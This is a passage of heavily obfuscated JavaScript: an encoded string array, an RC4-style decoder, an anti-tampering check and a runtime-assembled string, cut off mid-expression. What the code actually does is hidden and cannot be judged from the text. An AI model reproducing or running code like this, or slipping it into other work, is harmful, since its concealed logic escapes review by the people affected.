tcOwnYaG','W4TlW7pdIwW','W4mry8oWW58','WOmDWRXyW6i','WQORWRurW7W','WRu+WRCFW7W','WOBcJg/dLXO','W7i9W6NdRSkS','WPWTnSkVWQ0','WO88jmkAW7e','W6HzWOFcRKK','W7ldTenyEW','W7mTiYBdHa','WOmCWOK5W78','r8kqvK7cNG','hSo8x13cTa','tHNcVGnG','W6a3c3TJ','i8ogzcqf','WRnEW7FdPSkU','W7WweSo3WRu','WQlcHmkTA8kq','t2hdTJ7cKG','WQtdKdiWW7S','pSkkW4JcL04','W6ZcNCooCq','WR9dWQtdImo3','W4RdIcrlWRC','W6m1smotW5S','z2dcH8kpWQ4','W5VdHgnsxG','W4pcHSohW5NdNG','W4JcQmojgSox','WOBcQfTYdW','W44AiK5I','jmojo01A','WOJcQmk4tCkm','W5GenSobWQC','W5iwACoGW5e','omkKhxjt','W7pdONLLqq','yg3cMcXC','FZ13A8oQ','WR95fCoZiW','egZcImkwgq','W7LffmoHca','WOCOWPqfW5O','W5SSmZhdHG','WO0Rnmk8WR8','WO87WRf3WP4','i2xcNmk2kG','WPxcP8okW6ddPG','W4xcJwBcLWG','k3bkpdaSWPK7WRS','CwiWWQ0O','W4pcN1vlWQa','iComc2rK','vW8wiqu','WQTEW4xcSSoP','W4TegSopmq','FfRdUCojWQ8','hmkEW43cReG','W7lcH8oeW5NdMW','rIddOmkSW5a','WRRdKSk2W4u1','fmo8WQlcMsW','W6eaebtdPq','WOFcMSkbjuC','W4y0amoGWQW','WRlcOe9jaa','W6BcNvdcIYi','WODHW4/dRCk3','W4VcUSofuuq','WPVdVaFdUdG','W7/cJLNcIY8','W4aMW4/dGCk3','WQVdVmoJcuC','tbO2hqe','WPOPWOXBWRu','W4ZcO3ZcJW8','WPddGJqQW6O','D0FcQx0Z','WQu7WR4IWQy','WPddJmkPW48J','W5OEW5NdQ8ocAmkeFXO','WQjmWOBdS8o3','W4OlemoMWOK','vK3dGGhcTq','W5pcGvHAWOq','W4lcM33cQG','rG3cTJr6','WRdcKmkIhxu','W4pcKhP+WPK','W5lcJYXYWOm','FuldKsRcOq','DKNcQw83','WP/cM8kzgwO','rddcLfWS','WOLuW77dSSoM','W67cSSk9Bxa','DcDXz8oZ','ra7cHKGT','eCo2WOFcSXq','fmoPDxRcJa','WQBcUSk2C8kc','W6pcH17cLci','gmoHqfJcNq','W7aUBrvD','WOebbmkiW5K','W7i5q8kLW60','W5RdRWLSWOi','WQv+o8knW7i','cgVdUKOc','WOtcMeTYWO8','WOZcSSkzACkU','WQm8sSkWW7m','W7/dOgvpvW','FvqVWRyd','W4rvWP7cL3S','WRBdTry2WRq','W4nPWQBcV28','WPaDWPuSW6C','W7jOmSouBG','W6X5W4VdJ0C','WOBdQw7dHqi','W4/dKJL0Bq','WRjYW7BdR8oh','WPlcM8kwbh0','WQRcQSo4DNG','wqOvhsi','W6FcO0LaWQy','WRPAWQNdN8o9','W7OvDSoiW6a','W47dIdj1hW','W6uGbSo9WOC','WPSNWP5HWOK','z1NcLgSZ','WOO8amkQWQ4','WOOKWPjWWO8','FKRcTuOf','xxqRWPyL','W6BdLdiUW6ZdNcS','W7pcHSkCsvy','WOlcMCkoxmk+','E8kiyxpdVW','WONcU8k+duO','wY11uSo2','W6rpnJldOW','WP3dQ8kWW4eF','omoog25t','FrBdP8oSWRu','os3cGsXh','WQ3cO0v9kq','WQubpmk0WR4','l8o6zqyW','l1hdIwO2','a8oinJ7cKq','qIddRCk5W48','W7C1DSo3W5e','W5vsWRVcPgS','W4hcN0vbWOy','W63cJSoXAti','tIlcLGzN','v1PehCk9','D8kXELJcQa','WRfjW5/dKCoo','W7jJW4xdSLq','bhddMe0b','W7bTW7VdMmoC','WQBcQxnRfG','W5X5W4VdVgG','WRuMWRizW4O','Dau6a3S','W5tdPuPsCW','W6qkoMv0','zfZdHGRcLG','yXuRcby','W699W43dV2i','WOlcVx7dOZK','WPhcVSkOjhO','ucODgHC','k09ljCk7','WORdNdeNW5m','xZxcQv80','B0ZdKahcKG','W4NcMaBdOCoX','WRJcJhNcIYvsza','WOuQbCksWOy','W4GNfSo3WRq','W7FcLCoiW77dNq','W71fW4xdHey','AcD0zmo0','WQdcImk1jvu','xGJcGH97','WOOqpmkUW7q','W79JW5tdNea','W7RcL8o4W6RdHa','ztFdI8kDW7u','iKzudCkV','B3dcT8kTWOy','swz1lSon','ALRcO3aI','WOWBA8otW7O','WRHoW7pdUmkQ','W7e5W4ZdQ8kO','WR/cQw7dHq8','wK7dSstcLG','W6JdILBcKum','W5ZdUuXCEW','WPmxWOi5W4C','CMxcO0WY','W7OGW53dPCki','W5u9W4pdJmkW','WPjbW5RdJmku','Fwi3WOia','W7hdS2Xrqq','WRfHW73dGq','k0FcQ8kBhG','WRejkCkGWOS','CfFcM3C0','bSoDWOxcNdq','W7PLzSoQBG','W7JcV3pcQIi','W6ZdQuRdTJO','W4pcTwz0WRm','WRmsjSoIWOu','WR1iWPVdK8o3','WOmGWO5UWO8','yYBcIbm','W6b2WPtcNgW','W6RdM2HHva','qwpcRbZdVW','W7VcVCkbAvG','W6ZcILhcGru','dxZdKx4B','FhRcG1jo','W6CEWO7cU2O','tHNcIMqU','WPqKp8kEW7y','W7JcUgddRmoA','WO1mWPZdS8oo','xSkuWQVdQJm','W5VcSCoFlmon','W5TeWONcTeO','oSkTW43cNva','nduLcXW','W6RcQ8kutem','vmkNx1BcKG','kgJdTx8y','W6BdUc5dWRS','yuhdNXxcIq','meZcKCkMaG','CfOjwCky','W7GrkmozWPq','W6FcJJZdH8o3','W7JcGtO','WQb1W57dP8kO','W5D2e8oJeq','WOJcMSkcbfK','W5RcKSkyCfm','udxdPSkGW5K','cmkmWRxcPg0','W6/cNe9sWPS','WQvoWO3dUCoS','rgRdTrNcGa','EsSDpHy','W4K/awvi','Dw9Iomk3','j8oDWQBcNay','zbdcGLGp','W7vGWRJcVwS','d8o8EXbj','W5tcRmoUqe0','va1RAmo2','yeNdGKKY','W70DW6NcTmon','WOaDk8kFWPG','W5JdQW55WOi','WQJcU8knEmke','WR8Uemk0WPa','a8oGWOhcIHy','WQKHfmkyWQG','WQtcSmkVjgy','W5VdUCksq2K','WQuPjrtdOW','WQKRWQjbWPK','WO8kWRvTW6i','WPuQWRizW6y','W4uQdmoXWQO','xH1oqG','WP3cK8kly8kH','W5DkWRRcRgO','WQ1uW5NdHmoH','DtvZFmoN','ugVcJu0J','W5FdGx7cTbK','j8oOAsO5','CHFdISkxW64','o8oNDZel','WQGfoCkgW70','WOCfWPmGW4u','i8o8EKxcLW','WPLUW6hdK8kS','leHqmmko','amo6qWa+','W6VcNmokvgm','n8k9W7JcIvG','W6hcV8kRDM0','W73cRwFcIGK','WRupj8klWO8','W6RcNCkbvL0','ndOFiWq','W6qMb3bM','WO3cICkPxSkP','WONcQKPGoG','WOeEmmk4W4q','W4pcPmounmoB','hKhcISkvha','W77cHY/dH8o3','WOCFjmkXW7m','W53dJXvqW4e','W5tdUgrewW','BqafaI0','W5lcTtFdVSoY','W4RdKd0yESkwtCoABmoRsa','kmoyWR7cRHu','W7xcUCkbr1C','kSk8shdcGmo8hW','sL9BdCk3','vwpdNsdcHq','WQinhCkYWRe','WPuEWOiLW4S','x8kMxvFcLW','xmkJdXXm','WQXuWQBdKSoL','W5aLW5xdImkA','WPDdW6OvW7q','W4BcSw7dQmkF','W4TmW7RdQhC','bCo1Adu/','W6HMWQpcLgm','W4zOdCo/fW','WOhcKSkQuSk9','W64Mn2H4','FK/dGdtcHq','WQGjfSo3WP4','oWxdSCk/W40','W5viWPJcP3W','uYdcUKiT','W5G1dcFdGq','m0/dKtLpW5NcMsRcOSkMsG','W61PWQ3dLMm','W6JcL8oBFx4','WR9fWPFdSCol','W67cLmoYemoa','W5GSaSo5WQ0','pmohih5h','WOhcKSk0F8kE','W58qoNfB','W6FcTSo8u0C','W5b5W7RdRK8','chddIfun','d8o/WQFcOXS','WRfFW5FdNCo+','rsVdR8kbW5q','WRjzWOVdKCou','W4ZcRMXYWR8','WRpcNu1PaG','gSoPz0dcLG','zMlcMSkBWRK','W4/cJmovW7ddUW','W5tcJIFdNCoK','W5RcTw/cSsC','W7mQntldLq','W7hcQMNcMaK','z0ldNqRcKa','WP8iimk0WR0','W4aBW5ddQmkn','W53cLmo4o8k4','qXqBgNS','WPldStuqWQe','WQGAWRiCW4e','WRldNGVdKvGGAKiweMm0','WRtdLZuIW7S','WPzCnvLt','W4tdTJrfWQW','srVcGw41','W4ZcGCouW4RdNq','WOdcMCooBSkC','WOO/WP5jWPO','W7DzW7ddJ0W','WRrzW7xdOCka','zHDXCCoF','W4RdK1L6Ba','jSonWQ/cOYK','W75CiKLN','x8o+WQ/dSdVdI8kvW5DMCCkEWOi','Du7dGqxcLq','ArZdG8kDW6a','EthdRCk5W48','E0JcRNiU','WOLwW7vMWQG','W7dcS0vNWRO','W5tcJCklwLu','nuvglmkJ','W50pdZJdVq','WORdN8kJW4ea','vHZdVSkOWRW','qthdJCk+W5e','mL3cMmkhgq','W5mSm8o7WQe','WOa2WOO9W54','WQCiWRveWRG','rMtcUmk3WOu','W4LucCo+fW','AIjOBCo6','l8oxWRtcRcK','W4GkmqhdKq','W7ZdS3vJuq','W4CWkd3dMW','W757W4BdTeS','W7hcIIddKSoa','BHn5hSo3','WOigc8kiWPq','a8oPWPZcHWy','WPzmW6hdKSkc','W49AWQ7cR2a','wvJcVNe','WRDvW5FdUa','hCkUW6NcOMW','WQJcSq/cUK8','WOH5W4tdMmkV','W4eMcSk2W54','W7JdJ1zDWQi','WOjyW6hdS8k5','WQpcSmkUDCk9','gSoCWQBcUZu','gmoIvepcIq','WOhcLL7dTdK','WQldVX14W50','W5ezmdhdHa','WPNcLgFdPZK','WRpcJb/dMSkp','W6qpeHddUa','WQeIWPX6WP8','zsZcVszE','oCkoW6NcQgW','W4/dOwLVxG','W6/dTq5uvq','W4NcQ3dcNYO','pmouscak','WPxdVmkRW5WX','WOZcOebTbW','lmkvW4hcL1u','lCoOwda7','WQpdOmkbW6aB','g8o2DfNcJW','W6OmnXtdVW','EN3cLCk6WRK','lMzPd8kM','W7f6WRVcRgO','rZtcKdDu','W6hcUfZcGYi','BeuxWRqT','W4tdLY5kWOm','W4tcT2D0W6u','W4bBgmoQkG','WRdcR057cG','W47cUsubpW','WQBdVCkEW5y1','W7tdUvL2vq','WQ7cMwFcGXm','k3xdTNGk','vJhcI0Gn','WRRcLuvsoW','rb1oqSo/','b8oVj3u8','W7jEnmojna','W6HCc09M','W6fwW4VdKNu','W6SkeND3','wuXyc8kB','W4WKlb/dHa','WPfCWPFdMCoG','hvtcRvWv','qg0yjtO','W79jC8oVjG','lLRcHmoIcW','DetdVq/cGa','sXyPaa8','W7FcU8orW6pdNq','zgdcG3nB','WRnEW7FdGmkC','h2/dIvG0','Ag3dGxK5','AgJcP8klWRO','WQ7cQxBcRGi','BKe1WROR','W54kW73dLSk2','uerCfG','W6tcG8ksvfO','WQmCa8k2WQS','nulcVCkveq','WPLmuSoiW4a','WRLYBmkaCG','W5avW6ddPSkg','imogEa8Q','W5VcQgxcVci','W7m5W63dHSkm','zWdcSXr1','aNdcHmoImW','iSkLW57cRuC','i3BdJvCjWOSgWPtcJLVcSW','WPP4W4JdJCoc','WO84WRjUWQG','fx3dOuOM','WOZcIg7dVbm','W43dLa50Dq','rwuuWPiE','W7pcS0VcIIG','mComo21A','EZyLDWC','WR/cH8kEh3q','EcFcNIze','E0ipWQeP','rSkywKZcRW','wreormod','Dmk6qfRcQW','qgZdOcFcGq','W4uekdFcUa','nN3dSw0k','WPannSkgW5y','z1dcLCkiWQy','sYldTmk8W68','W7ddVu9Aoa','tKFdRH7cTq','WQGPiCk8WQu','WOdcHM7dIsa','g8okWPRcVGu','WOhcMmkfESk+','vM7cIveu','W7KAo1zn','q2rLa8kR','ufBcQfWT','W7ldPwjVwW','WOFdVr8rW4m','W7ZdTJHAWRW','cgnLjSkc','cMZdVMKJ','wwdcVheK','iNJdSxmG','W55Pb8oafq','WRlcIWmWW7y','W6q2z8okW4G','WQ8HWRu','trhcTdfA','W6ayW4/dHSkO','WRVdTSkhW50I','W7uJy8oGW5C','W4iqkvLc','AItdQCksW4i','WO7cNMZdSI0','oSkiW5pcGvu','W6nVW6ddIIm','jf7cHmkChq','W6HOWQdcHNa','W4/cLgLfimk+tW','WQeKWPbAWRq','kfRcG8klaa','mMldGf8P','W6FdIYHpWRq','qZvoFmo7','W6C1nhr3','W7zhW7VdI0e','W5bbW63dIwG','W4BcVMX2WR8','W4XwW4RdPeq','rfKGWQKP','xmk7wvJcLW','WOhcTvO8W4JcHmk6WRW0WPPs','B0ysWQ8s','lgLfaSkv','WQRcQ8kyqSks','A1/cHCknWRG','vqhcS1q6','lmo2aqqQ','WQbyWORdUmoS','x8o/WQ/dSdhdI8k3W4DQx8kzWP0','vGxcTJbj','WPHLW7pcUSko','W5eZkXBdOW','WQuUWQRcVCk4','WPH8W5/dN8oe','W4VcJ8oMwMi','W5HQg8o/dW','W5XHW67dHei','W57cI8ogj8oa','FCkTy1dcGa','WPlcJmk4nKW','WOCOWP9cWO8','qmkvt0RcHW','W59BlSotaq','WQOgWRimW4i','WOddSSk6W4eU','CGZcQY99W6pdN0lcISoLnW','W759W4xdQuq','W4ZcMSoEW6xdGq','W4uQeCo2WRG','W7r7fCoGjq','WO3dJrC1W74','W4JcTCo7u14','WPFdNCkYW48c','W5RcJxNcPYW','WP7cISkihve','WQ0Tfmk+W4G','keTbemkW','gCkQW6JcSW','BJVcIeqF','WOCvW7pdMSoG','kCoLFHiW','Ax3cQmkiWQ0','WQ3cICkla0C','rCkEr0xcHW','CKDjgSkY','rG/cTu89','kL7dT304','WOpcRmooACkR','W5tcP8o3W7ldUW','W7SxW6RdQmkx','W5tcGsVdUCo3','W6BdHdLtWQi','WOxdNcKBW4S','uNabWOWd','W6Wnx8ooW7a','WQxcI3hdOYK','W41hWQtcSuW','W7FdGHDyWRi','W7pcSx/cPJm','W6NcJSoKW5/dMq','utFdRCkQW5W','W5m5f8oQWRu','W5dcR8kAAK4','WQ8EWPeyW5S','WRdcQLfrca','WRdcSSk6gxa','W7dcTSoaCxi','rcVcLfK7','WPTLW7nwWQm','W7FdSMz/tW','W4BcPmohl8oc','W7VdQw19rq','DrSsjt4','DbVcKwuo','W7bsWPtcS0m','W67cIuDvWR4','WOxdRCkjW6yw','WR9pjmowda','WPO9WPvfWQm','tHtcTr9P','WOjKWOtdUSoV','vCknsf/cGa','sSk8sNzfW5pdULtdTq','W4/cN8kcE0q','WPZdLmk+W4a/','WPS9oSorW68','fhjIfmkc','W67dOM5TEq','W4W6vSoDWQi','W6C2ySoiW4a','W6ZdVM5Kua','BsCviXi','WR9SW5pcUSko','W7qAW6xdVCkG','W6ZcVSkHyx0','WRddP8o+fs/dIWzzebddSCoP','pmoemuXh','W4yzd8oHWO0','oSkkW4JcJhO','pmoAegrC','W4exnhnn','WPDZW7NdUCkM','W7JdIsXdWO0','WQ9GWPBdImoT','WQtdMxJcHSkfW7SKWRRdHGGB','W6yxh8o2BG','AGnVzmo4','W4hcN0nzWQW','weFcRxCh','W4ClpJJdRG','r05BiSkJ','mePQimkJ','zsBcLGHg','W6uHe3T1','CfO0WROD','p07dMK4PW6pcGc7cQG','W6xcIfNcTY8','W4lcJmoiW7NdHG','W4H0d8obcW','WRxcJSkzd3q','fCopsupcNW','WOHSW5ddKmkV','bmkOW6lcHLC','W57cS2D9WQ4','W6X+W7RdTLO','mM/cL8o3bG','D8kTtuJcQW','b8oRWQNcJrW','B37cG8koWQW','WRBdJmkyicxdHSoNESo4hSkz','zLxcOwO5','WQZcRSkcE38','WRaGh8ky','lKZdN0KD','W5VcLtNdS8oB','txHLgmkA','umkmxKtcLW','WQddKb8MW6W','W4xcLNTbWQW','W796omoTdG','WP/cICkEh1q','WOLGWPWrW6C','BrpdS8kQW7e','jh9LbSkW','W6xcRCo2Ehy','W4KiuSoOW6e','pmkPq3JcVa','W6NcIJ3dGq','CIaEgqq','DZVcQ387','dSk3W47cQg8','W6NcJCoLW6tdPq','W40VmX/dVa','W5GgW5lcTmkj','W5vIWPtcH2e','bCoHs1VcKa','pmkaW5FcGKK','W6pdILzWWQW','lSoHWOBcUtW','W4VcPXVdPmoY','W6qJCSoYW58','WRD+W5ZdUCoz','W4hcSCo3yLa','rt7cML4V','W7qGdLzW','DK7dHGNcQq','qwhcLxiA','W6xcU3lcHq0','s0ddHNFdVW','rbvszSoF','rwFdSMlcSG','W4tcQGNdPCo5','W6FcNuTCWP0','hN5Qlmk9','BmoCxJ7cIq','mKHynmkS','W4KTfSojWRC','suRdPsBcMq','W4hdSenkWPK','WP7dLSk0W4qJ','W5pcOSoGW7ddOa','WRxdI0rjeW','W4NcQ37cRGS','W61GW5ddRv4','WQ/cThNdUqm','WO4NWRu6W7a','lSkgW7lcLNu','WQyScmkiW5u','f8oIwtai','WO0CWQiMW5a','W7VcGYhdMSog','xLhcTvul','WQSaWQWxW4e','WRDcW53dSSoq','WQNcK8kutmkA','WRVdKCkNW7qY','f2VdL0Ov','v01Womke','W7pcSCo/x0q','iL/cGmoImq','WRSko8k2W7a','kxddKuWb','WPCaWPm7W4q','W6ipaHddRG','W6FcQ8oEb8oP','W6hcISoTu1W','W68XcwH1','fhBdM0mB','rcZcSvOj','bCkoW4JcRMW','nSoPvZe1','yvdcK8kNWQC','W5HBbmoSnW','W54Dkgrk','kSotWRRcQsC','WQP4WR3dK8oI','uIhcLfGu','zbdcGN49','W4GMj1Ls','WPJdKSk/W5yS','WRldKSoj','WOT0W6RdJ8oq','WOz5W7/dUSki','W5xcPghcObC','WP/cI3ddOJO','W6RcQqRdR8oK','yYJcHL4S','WODiWOhdVmot','EalcUsPx','WQ4Sh8kyW4G','W59CW6ZdIe4','WPRcTf3dOqe','yYDLBCov','W53cMMZcHYy','w0CHWPeb','lgzvkSkF','FW3cRYL9W57dT0NcKCoKla','saS5brm','WR/cLmkAb3q','W4zIWQJcUKW','tsZcRH9E','rmoNWRldVa','qZCybIy','W6GQk8kEWRa','DfpcQ344','yMr1mq','W7BdUgj7qq','WRyScCklWPm','WRL7W6/dUSk7','W54fhSovWPm','W7K5egXI','W7vwW4ddSfS','hLlcKCkpbW','WPVcLw3dTHm','W5TXWQVcLha','W75XW4ZdJSkB','uuxcQCktWPm'];function _0x3497556d(a,b){a=a-0x187;var c=_0x3497556c[a];if(_0x3497556d['pFCtSt']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3497556d['pXVpIl']=h,_0x3497556d['zbKbTp']={},_0x3497556d['pFCtSt']=!![];}var e=_0x3497556c[0x0],f=a+e,g=_0x3497556d['zbKbTp'][f];if(g===undefined){if(_0x3497556d['aIPnnA']===undefined){var i=function(j){this['mFAhyz']=j,this['itzHZr']=[0x1,0x0,0x0],this['BWNjkq']=function(){return'newState';},this['FbswEL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pXgBMQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ttsCmk']=function(){var j=new RegExp(this['FbswEL']+this['pXgBMQ']),k=j['test'](this['BWNjkq']['toString']())?--this['itzHZr'][0x1]:--this['itzHZr'][0x0];return this['QkBuqU'](k);},i['prototype']['QkBuqU']=function(j){if(!Boolean(~j))return j;return this['mJquan'](this['mFAhyz']);},i['prototype']['mJquan']=function(j){for(var k=0x0,l=this['itzHZr']['length'];k<l;k++){this['itzHZr']['push'](Math['round'](Math['random']())),l=this['itzHZr']['length'];}return j(this['itzHZr'][0x0]);},new i(_0x3497556d)['ttsCmk'](),_0x3497556d['aIPnnA']=!![];}c=_0x3497556d['pXVpIl'](c,b),_0x3497556d['zbKbTp'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3497556d;while(!![]){try{var c=-parseInt(Y(0x1e6,'77BJ'))+parseInt(Y(0x200,'DgjH'))*-parseInt(Y(0x3fb,')^^@'))+-parseInt(Y(0x45a,'BA3y'))*-parseInt(Y(0x358,'DgjH'))+parseInt(Y(0x344,'L6xJ'))+-parseInt(Y(0x3d1,')^^@'))+parseInt(Y(0x220,']CfG'))*-parseInt(Y(0x2d8,'77BJ'))+parseInt(Y(0x1e9,'nt[#'))*parseInt(Y(0x366,'((0z'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3497556c,0x1c7a9),!function(){var Z=_0x3497556d,c={};c[Z(0x1f5,'HK$X')]=function(I,J){return I<J;},c[Z(0x3ec,'(x$0')]=function(I,J){return I!==J;},c[Z(0x3c2,'tbzQ')]=function(I,J){return I===J;},c[Z(0x3ee,'lRPE')]=function(I,J){return I+J;},c[Z(0x19c,'UM*G')]=function(I,J){return I*J;},c[Z(0x3cc,'LaQO')]=function(I,J){return I-J;},c[Z(0x31e,'DLyF')]=function(I,J){return I+J;},c[Z(0x1ec,'lRPE')]=function(I,J){return I<J;},c[Z(0x23d,'42[U')]=function(I,J){return I-J;},c[Z(0x3a1,'HK$X')]=function(I,J){return I!==J;},c[Z(0x302,'6$Py')]=function(I,J){return I===J;},c[Z(0x27c,'77BJ')]=function(I,J,L,N,O,P,Q,R,U,V,X){return I(J,L,N,O,P,Q,R,U,V,X);},c[Z(0x18f,'DgjH')]=function(I,J){return I||J;},c[Z(0x296,'L6xJ')]=function(I,J){return I(J);},c[Z(0x20f,'CUhm')]=function(I){return I();},c[Z(0x1b7,'DLyF')]=function(I,J,L,N,O,P,Q,R){return I(J,L,N,O,P,Q,R);},c[Z(0x196,'dUV^')]=function(I,J){return I!==J;},c[Z(0x39f,'dUV^')]=function(I,J){return I!==J;},c[Z(0x348,'jROe')]=function(I,J){return I!==J;},c[Z(0x38b,'8jBv')]=function(I,J){return I!==J;},c[Z(0x31d,'cUPe')]=function(I,J,L,N,O,P,Q){return I(J,L,N,O,P,Q);},c[Z(0x311,'6)qb')]=function(I,J){return I(J);},c[Z(0x2f2,'tbzQ')]=function(I,J,L,N,O){return I(J,L,N,O);},c[Z(0x330,'!QUX')]=Z(0x3e4,'AAqq')+Z(0x363,'nt[#')+Z(0x237,'AWz1')+Z(0x375,'((0z')+Z(0x3c3,'AAqq')+Z(0x1d9,'BA3y')+Z(0x4bc,'P7m]')+Z(0x1fc,'j2i2')+Z(0x197,'BA3y')+Z(0x396,'UM*G')+Z(0x307,'Tp&A')+Z(0x343,'L6xJ')+Z(0x373,'j2i2')+Z(0x288,'6$Py')+Z(0x4d8,'Tp&A')+Z(0x3a6,'tbzQ')+Z(0x382,'DLyF')+Z(0x262,'lcdr')+Z(0x45f,'tbzQ')+Z(0x1b5,'XNs*')+Z(0x29e,'XNs*')+Z(0x1d2,'HK$X')+Z(0x2ca,'LQAG')+Z(0x38d,'UM*G')+Z(0x45d,'jROe')+Z(0x3b1,'Cgtw')+Z(0x246,'fzGd')+Z(0x266,'77BJ')+Z(0x1f8,'(x$0')+Z(0x1b9,'lRPE')+Z(0x3d0,'2mpZ')+Z(0x1e8,'L6xJ')+Z(0x44c,'jROe')+Z(0x362,'U$(E')+Z(0x287,'BA3y')+Z(0x273,'!QUX')+Z(0x4ce,'77BJ')+Z(0x370,'6$Py')+Z(0x41f,']CfG')+Z(0x37e,'XNs*')+Z(0x1c9,']CfG')+Z(0x2e4,'nt[#')+Z(0x481,'!QUX')+Z(0x19a,')^^@')+Z(0x1b3,'Vvcz')+Z(0x191,'6WKE')+Z(0x3cd,'Vvcz')+Z(0x33a,'Q)VA')+Z(0x2ab,'BA3y')+Z(0x2c1,'DgjH')+Z(0x501,'96m3')+Z(0x293,'vm5h')+Z(0x3ae,')^^@')+Z(0x3ef,']CfG')+Z(0x25c,'6WKE')+Z(0x201,'fzGd')+Z(0x3aa,'6)qb')+Z(0x3e6,'6WKE')+Z(0x374,'2mpZ')+Z(0x1d4,'dUV^')+Z(0x27b,'DgjH')+Z(0x416,'vm5h')+Z(0x31f,'g7xO')+Z(0x1fb,'lRPE')+Z(0x49a,'vm5h')+Z(0x4c6,'L6xJ')+Z(0x4bf,'HK$X')+Z(0x2a7,'lcdr')+Z(0x494,'lRPE')+Z(0x477,'42[U')+Z(0x192,'CUhm')+Z(0x2dd,'Vvcz')+Z(0x3f3,'jROe')+Z(0x340,'BA3y')+Z(0x2ba,'lRPE')+Z(0x2ef,'AAqq')+Z(0x4b8,'AWz1')+Z(0x2af,'nt[#')+Z(0x34e,'6$Py')+Z(0x4a4,'Tp&A')+Z(0x4f0,'AAqq')+Z(0x507,'CUhm')+Z(0x2db,')^^@')+Z(0x397,'DLyF')+Z(0x34a,'AAqq')+Z(0x2eb,'HK$X')+Z(0x506,'lRPE')+Z(0x4ef,'EM!T')+Z(0x36e,'LQAG')+Z(0x1eb,'UM*G')+Z(0x1bc,'Tp&A')+Z(0x3dd,'AAqq')+Z(0x428,'42[U')+Z(0x3fe,'UM*G')+Z(0x4d0,'42[U')+Z(0x198,'((0z')+Z(0x41c,'aM*q')+Z(0x360,'!QUX')+Z(0x4ee,'8jBv')+Z(0x214,'sZ8u')+Z(0x44a,'qb5g')+Z(0x22d,'aM*q')+Z(0x46e,'LaQO')+Z(0x1ac,'aM*q')+Z(0x487,'tbzQ')+Z(0x2a0,'U$(E')+Z(0x259,'LQAG')+Z(0x377,'nt[#')+Z(0x25f,'P7m]')+Z(0x47b,'qb5g')+Z(0x3ce,'g7xO')+Z(0x326,'Tp&A')+Z(0x2df,'fzGd')+Z(0x18e,'cUPe')+Z(0x298,'U$(E')+Z(0x189,'UM*G')+Z(0x1c1,'42[U')+Z(0x4d2,'lcdr')+Z(0x4a5,'((0z')+Z(0x4c1,'oZxI')+Z(0x209,'((0z')+Z(0x27e,'jROe')+Z(0x3de,'qb5g')+Z(0x21b,'XNs*')+Z(0x253,'DLyF')+Z(0x458,'sZ8u')+Z(0x3d5,'P7m]')+Z(0x410,')^^@')+Z(0x474,']CfG')+Z(0x333,'Kzc]')+Z(0x299,'EM!T')+Z(0x491,'Q)VA')+Z(0x3c7,'DgjH')+Z(0x39d,'LaQO')+Z(0x3ea,'HK$X')+Z(0x240,'6$Py')+Z(0x49f,'6$Py')+Z(0x49c,'LQAG')+Z(0x286,'8jBv')+Z(0x38c,']CfG')+Z(0x271,'vm5h')+Z(0x1f9,'aM*q')+Z(0x3b6,'dUV^')+Z(0x21d,'BA3y')+Z(0x28d,'8jBv')+Z(0x279,']CfG')+Z(0x207,'(x$0')+Z(0x30b,'DgjH')+Z(0x190,'Q)VA')+Z(0x386,'tbzQ')+Z(0x4ed,'2mpZ')+Z(0x40e,')^^@')+Z(0x3f0,'6WKE')+Z(0x335,'CUhm')+Z(0x21a,'lRPE')+Z(0x39e,'42[U')+Z(0x1a7,'dUV^')+Z(0x314,'(x$0')+Z(0x239,'$XAC')+Z(0x297,'lRPE')+Z(0x21f,'42[U')+Z(0x456,'Kzc]')+Z(0x4e3,'fzGd')+Z(0x3a5,'42[U')+Z(0x324,'42[U')+Z(0x21e,'LQAG')+Z(0x21c,'Cgtw')+Z(0x413,'fzGd')+Z(0x44e,'P7m]')+Z(0x40a,'AAqq')+Z(0x30c,'tbzQ')+Z(0x1db,'(x$0')+Z(0x306,'g7xO')+Z(0x35d,'oZxI')+Z(0x20a,'fzGd')+Z(0x254,'AAqq')+Z(0x2c7,'8jBv')+Z(0x341,'AAqq')+Z(0x2b8,'lcdr')+Z(0x1b1,'HK$X')+Z(0x292,']CfG')+Z(0x2b0,'Vvcz')+Z(0x4d9,'BA3y')+Z(0x222,'aM*q')+Z(0x32d,'BA3y')+Z(0x4d3,'aM*q')+Z(0x2d2,'j2i2')+Z(0x1ba,'96m3')+Z(0x1d8,'((0z')+Z(0x317,'6WKE')+Z(0x1cf,'oZxI')+Z(0x39a,'77BJ')+Z(0x1fd,'cUPe')+Z(0x504,'LaQO')+Z(0x4b0,'8jBv')+Z(0x3c4,'g7xO')+Z(0x27d,'Vvcz')+Z(0x3d8,'qb5g')+Z(0x430,'lcdr')+Z(0x233,'Kzc]')+(Z(0x2e0,'fzGd')+Z(0x2b3,'AWz1')+Z(0x37b,'dUV^')+Z(0x1bd,'L6xJ')+Z(0x423,'cUPe')+Z(0x290,')^^@')+Z(0x3bf,'aM*q')+Z(0x35f,'dUV^')+Z(0x3d2,'BA3y')+Z(0x4d1,'BA3y')+Z(0x498,'Q)VA')+Z(0x4a1,'LaQO')+Z(0x403,'DLyF')+Z(0x422,'LQAG')+Z(0x424,'j2i2')+Z(0x3ac,'U$(E')+Z(0x252,'EM!T')+Z(0x41b,'dUV^')+Z(0x49b,'cUPe')+Z(0x1c0,'Kzc]')+Z(0x4fc,'lcdr')+Z(0x427,'EM!T')+Z(0x4b5,'nt[#